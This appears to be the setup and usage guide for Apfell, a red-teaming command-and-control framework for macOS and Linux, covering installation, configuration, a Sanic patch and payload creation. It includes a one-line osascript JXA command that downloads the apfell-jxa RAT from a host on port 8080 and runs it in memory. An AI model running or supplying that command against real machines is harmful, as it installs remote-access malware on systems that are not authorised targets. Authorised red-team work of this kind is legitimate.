It’s designed to provide a collaborative and user friendly interface for operators, managers, and reporting throughout mac and linux based red teaming. This is a work-in-progress as I have free time, so please bear with me.
Installation
- Get the code from this github:
git clone https://github.com/its-a-feature/Apfell
- Install and setup the requirements (Note: The Sanic webserver says it only works on Linux):
# The setup.sh will install postgres and pip3 install the requirements
cd Apfell && chmod +x setup.sh && sudo ./setup.sh && cd ..
- Configure the installation in app/__init__.py:
# -------- CONFIGURE SETTINGS HERE -----------
db_name = 'apfell_db'
db_user = 'apfell_user'
db_pass = 'super_secret_apfell_user_password'
server_ip = '127.0.0.1'  # this will be used by the browser to callback here, edit this!
listen_port = '443'
listen_ip = '0.0.0.0'  # IP to bind to for the server, 0.0.0.0 means all local IPv4 addresses
ssl_cert_path = './app/ssl/apfell-cert.pem'
ssl_key_path = './app/ssl/apfell-ssl.key'
use_ssl = True
- There is currently an issue with Sanic and websockets 6/7 (tracked issue, but no pull request yet) You need to edit Sanic with a slight update (I’m going to make a pull request for Sanic so we don’t need to do this, but that’ll take a little while). In the meantime, do
sudo find / -type f -name "app.py"to find the appropriate Sanic file to edit. In here, find the line that saysprotocol = request.transport._protocoland edit it to be:
if hasattr(request.transport, '_app_protocol'):
    protocol = request.transport._app_protocol
else:
    protocol = request.transport._protocol
Usage
- Start the server:
python3 server.py
[2018-07-16 14:39:14 -0700] [28381] [INFO] Goin' Fast @ https://0.0.0.0:443

By default, the server will bind to 0.0.0.0 on port 443. This is an alias meaning that it will be listening on all IPv4 addresses on the machine. You don’t actually browse to https://0.0.0.0:443 in your browser. Instead, you’ll browse to either https://localhost:443 if you’re on the same machine that’s running the server, or you can browse to any of the IPv4 addresses on the machine that’s running the server. You could also browse to the IP address you specified in server_ip = '192.168.0.119' in the installation section.
- Browse to the server with any modern web browser

- Create a new user:

- Create a new payload:

- Host the new payload:
 This will start a python simple web server in the
 /tmpdirectory on port8080. - Pull down and execute payload in memory:
osascript -l JavaScript -e "eval(ObjC.unwrap($.NSString.alloc.initWithDataEncoding($.NSData.dataWithContentsOfURL($.NSURL.URLWithString('HTTP://192.168.0.119:8080/apfell-jxa')),$.NSUTF8StringEncoding)));"
- Interact with the new RAT:

In-Server Help
Once you’ve logged into Apfell, you can access some additional help.
- CommandLines – provides information about how to interact with the RESTful interface via terminal and Curl
- Documentation – will eventually provide a more thorough manual of how Apfell is organized, how to extend it, how logging works, and how to interact with the dashboards
- apfell-jxa help – provides help on the command lines that can be sent to the apfell-jxa RAT, how they work, and their parameters